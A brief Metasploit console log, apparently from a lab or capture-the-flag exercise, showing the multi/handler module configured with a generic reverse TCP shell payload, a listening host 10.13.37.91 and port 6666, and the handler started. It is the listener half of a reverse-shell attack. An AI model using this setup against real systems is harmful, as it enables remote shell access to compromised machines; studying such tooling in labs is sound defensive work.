 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.13.37.91
lhost => 10.13.37.91
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.13.37.91:6666